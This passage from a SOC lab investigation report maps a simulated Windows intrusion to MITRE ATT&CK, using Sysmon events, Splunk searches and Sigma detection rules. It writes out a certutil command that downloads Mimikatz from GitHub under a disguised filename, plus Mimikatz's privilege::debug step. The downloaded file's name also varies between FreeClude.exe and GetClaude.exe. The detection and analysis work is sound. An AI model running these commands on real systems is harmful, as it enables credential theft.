Save downloaded payload | T1105 — Ingress Tool Transfer | Sysmon Event ID 1 showing C:\Users\saada\Downloads\FreeClude.exe
Network connection for transfer | T1105 — Ingress Tool Transfer | Sysmon Event ID 3 for the network connection associated with certutil.exe
Create downloaded file | T1105 — Ingress Tool Transfer | Sysmon Event ID 11 showing creation of FreeClude.exe

Splunk: scheduled task investigation
index=_internal host="Sh-Win10" EventCode=1
| search Image="*\\certutil.exe" CommandLine="*urlcache*"
| table _time host User ParentImage Image CommandLine ProcessGuid ProcessId IntegrityLevel

Splunk: scheduled task investigation
index=_internal host="Sh-Win10" EventCode=1
| search Image="*\\certutil.exe" CommandLine="*github.com*"
| table _time host User Image CommandLine ProcessGuid ProcessId

Process Create — certutil.exe Ingress Tool Transfer
UtcTime: 2026-09-24 13:16:27.590

Image: C:\Windows\System32\certutil.exe

CommandLine:
certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/x64/mimikatz.exe" C:\Users\saada\Downloads\FreeClude.exe

User: SH-WIN10\saad

IntegrityLevel: High

ProcessId: 1072

ProcessGuid:
{4736c562-22ab-6ab5-3a03-000000001c00}

Technique: T1105 — Ingress Tool Transfer

Sigma 04 — certutil /urlcache Remote File Transfer (Mapped Phase: Phase 6)
Severity: High
This rule detects the use of the native Windows certutil.exe utility to retrieve a remote file using the /urlcache option. In the lab, the attacker used certutil -urlcache -split -f to download a remote executable and save it as GetClaude.exe. The rule focuses on the certutil.exe image together with the /urlcache command-line pattern, making it behavior-focused rather than dependent on the specific payload name.
title: Suspicious certutil Remote File Transfer via URLCache
status: test

logsource:

category: process_creation
product: windows

detection:
selection_image:
Image|endswith: '\certutil.exe'

selection_command:
CommandLine|contains: '/urlcache'
condition: all of selection_*

level: high

tags:

-attack.command_and_control
-attack.t1105

12 / CREDENTIAL ACCESS

Phase 7 — Mimikatz and Credential-Access Preparation
The next phase shows the execution of GetClaude.exe, which identified itself as Mimikatz 2.2.0 x64. The operator first entered privilege :: debug, which failed because of incorrect syntax, and then executed privilege::debug, which returned Privilege 20 OK. This confirms successful debug-privilege enablement within Mimikatz and indicates preparation for privileged process access.
The observed activity supports T1003 — OS Credential Dumping at the tool-usage level, but the supplied evidence does not establish that credentials were actually extracted. T1003.001 — LSASS Memory should therefore remain conditional until telemetry shows Mimikatz or another process accessing lsass.exe, such as through Sysmon Event ID 10 — Process Access, or until a confirmed credential-dumping command or artifact is observed. The Mimikatz process should be correlated with its parent process, user context, hash, and any subsequent LSASS access events.
Action | ATT&CK | Sysmon Evidence | Action
Execute Mimikatz (GetClaude.exe) | T1003 — OS Credential Dumping | Sysmon Event ID 1 — Process Create | Execute Mimikatz (GetClaude.exe)
LSASS access | T1003.001 — LSASS Memory | Sysmon Event ID 10 — Process Access targeting lsass.exe | LSASS access

Splunk: Mimikatz / privilege::debug Hunt
index=_internal host="Sh-Win10" EventCode=1
| search Image="*\\GetClaude.exe" OR Image="*\\mimikatz.exe" OR CommandLine="*privilege*"
| table _time host User ParentImage Image CommandLine ProcessGuid ProcessId IntegrityLevel SHA256

Mimikatz Execution and Privilege Debug
Process Create:

Image: C:\Users\saada\Downloads\GetClaude.exe
User: SH-WIN10\saad
IntegrityLevel: High
Command:
GetClaude.exe

Mimikatz Commands:

privilege::debug
Result: Privilege 20 OK

Sysmon Evidence:
Event ID 1 — Process Create

Technique:
T1003 — OS Credential Dumping

Sigma 05 — Mimikatz / privilege::debug Detection (Mapped Phase: Phase 7)
Severity: High
This rule detects the execution of Mimikatz or the use of the privilege::debug command pattern associated with credential-access activity. In the lab, Mimikatz was retrieved as mimikatz.exe and saved as GetClaude.exe. The rule focuses on the executable name and command-line pattern rather than relying only on the specific downloaded filename.
title: Mimikatz or Debug Privilege Invocation
status: test
logsource:
category: process_creation
product: windows
detection:
selection:
CommandLine|contains:
- 'privilege::debug'
- 'mimikatz'
condition: selection
level: high
tags:
- attack.credential_access
- attack.t1003

13 / TELEMETRY

Sysmon Evidence Matrix
The endpoint telemetry should provide enough detail to reconstruct the attack as a continuous sequence rather than relying on a single event source. Each Sysmon event contributes a specific piece of evidence, while shared fields such as ProcessGuid, ProcessId, timestamp, user, image, and parent process allow events to be correlated across the attack timeline.
Sysmon ID | Event | Role in This Case | Primary Fields
1 | Process Create | Execution of FreeClude.exe, discovery commands, account manipulation, scheduled-task creation, certutil.exe, and Mimikatz execution | Image, CommandLine, ParentImage, ParentProcessId, ProcessGuid, ProcessId, User, IntegrityLevel, Hashes
3 | Network Connection | Meterpreter C2 communication and network activity related to tool transfer | Image, ProcessGuid, Protocol, SourceIp, SourcePort, DestinationIp, DestinationPort
7 | Image Loaded | Supporting evidence for executable and DLL loading, including FreeClude.exe and Task Scheduler components | Image, ImageLoaded, ProcessGuid, ProcessId, Signed, SignatureStatus, User
10 | Process Access | Investigation of credential-access activity, especially possible access to lsass.exe | SourceImage, SourceProcessId, TargetImage, TargetProcessId, GrantedAccess, ProcessId, ProcessGuid
11 | File Create | Confirms creation of downloaded or staged payloads such as FreeClude.exe or other tools | Image, TargetFilename, ProcessGuid, ProcessId, User
12–14 | Registry Events | Supporting evidence for registry-based persistence, configuration changes, and Task Scheduler activity | EventType, TargetObject, Details, Image, ProcessGuid, User
15 | File Create Stream Hash | Mark-of-the-Web and alternate data stream evidence associated with downloaded files | TargetFilename, Hash, Contents, Image, ProcessGuid

14 / NAVIGATOR

ATT&CK Navigator — Import and Use
The ATT&CK Navigator layer is provided with this report to enable analysts to transition from the detailed evidence presented in the document to an interactive ATT&CK technique matrix.
The layer is stored in JSON format, as required by MITRE ATT&CK Navigator. It is configured for the Enterprise domain and contains the technique IDs mapped to the observed activities in this case. Before final presentation, analysts should verify that the technique names, identifiers, and ATT&CK version are consistent with the current Navigator release.
- Open the MITRE ATT&CK Navigator:
https://mitre-attack.github.io/attack-navigator/
- Select Layer → Open Existing Layer and load the provided JSON layer file.
- Ensure the layer is configured for the Enterprise ATT&CK domain and review the highlighted techniques.
- Add or verify layer comments referencing the supporting evidence, including Sysmon Events 1, 3, 11, 15, and 22, Windows Security Events 4688, 4720, 4732, and 4698, and relevant Splunk correlation results.
- Use the completed Navigator layer and its screenshot as the executive-level visual summary, while retaining the detailed evidence mappings and log analysis within this report.
- Technique mappings must be based on observed behavior and supporting telemetry. The presence or use of a particular tool alone should not be treated as sufficient evidence for assigning an ATT&CK technique. Where the available evidence is incomplete, the layer comments should clearly identify the mapping as conditional and reference the additional evidence required for confirmation.

Figure 4. ATT&CK coverage used in the case. Conditional techniques are deliberately separated from confirmed behavior.

15 / CONCLUSION

Final Investigator Assessment
The updated lab represents a complete SOC investigation workflow. The activity begins with a Metasploit payload generated on Kali, followed by establishment of a reverse HTTP Meterpreter session on the Windows 10 endpoint. Subsequent activity includes host discovery, local account creation and privilege assignment, scheduled task creation under the SYSTEM context, transfer of Mimikatz using certutil, removal of the temporary account, and execution of privilege::debug.
Throughout the investigation, Sysmon and Windows Security provide endpoint-level telemetry, while Splunk centralizes and correlates the collected events. Sigma rules and SPL searches support detection and investigation, and MITRE ATT&CK provides the behavioral framework used to organize and map the observed activities.
The primary analytical lesson is to treat the console transcript as an initial evidence layer rather than as proof of every activity. Each behavior should be validated against endpoint telemetry by correlating Sysmon ProcessGuid, Windows Security account and scheduled-task events, network destinations and ports, file and stream creation events, and exact command-line activity. This approach ensures that the final assessment clearly separates directly observed behavior, supporting or expected telemetry, and activities that remain unconfirmed.

16 / REFERENCES

References and Primary Sources
The following primary and authoritative sources support the ATT&CK technique definitions, endpoint telemetry, detection logic, SIEM implementation, and ATT&CK Navigator content used throughout this report.

[1] MITRE ATT&CK — Phishing
https://attack.mitre.org/techniques/T1566/
[2] MITRE ATT&CK — Spearphishing via Service
https://attack.mitre.org/techniques/T1566/003/
[3] MITRE ATT&CK — User Execution: Malicious File
https://attack.mitre.org/techniques/T1204/002/
[4] MITRE ATT&CK — Windows Command Shell
https://attack.mitre.org/techniques/T1059/003/
[5] MITRE ATT&CK — Web Protocols
https://attack.mitre.org/techniques/T1071/001/
[6] MITRE ATT&CK — Create Account: Local Account
https://attack.mitre.org/techniques/T1136/001/
[7] MITRE ATT&CK — Account Manipulation: Additional Local or Domain Groups
https://attack.mitre.org/techniques/T1098/007/
[8] MITRE ATT&CK — Scheduled Task
https://attack.mitre.org/techniques/T1053/005/
[9] MITRE ATT&CK — Ingress Tool Transfer
https://attack.mitre.org/techniques/T1105/
[10] MITRE ATT&CK — OS Credential Dumping
https://attack.mitre.org/techniques/T1003/
[11] Microsoft Sysmon configuration / events
https://learn.microsoft.com/en-us/windows/security/operating-system-security/sysmon/sysmon-configuration-files
[12] Splunk Universal Forwarder — Windows installation
https://help.splunk.com/en/data-management/forward-data/universal-forwarder-manual/9.0/install-the-universal-forwarder/install-a-windows-universal-forwarder
[13] SigmaHQ Windows process-creation documentation
https://github.com/SigmaHQ/sigma/tree/master/rules/windows/process_creation
[14] SigmaHQ — scheduled task examples
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_schtasks_system.yml
[15] MITRE ATT&CK Navigator layer format
https://github.com/mitre-attack/attack-navigator/blob/master/layers/spec/v4.5/layerformat.md

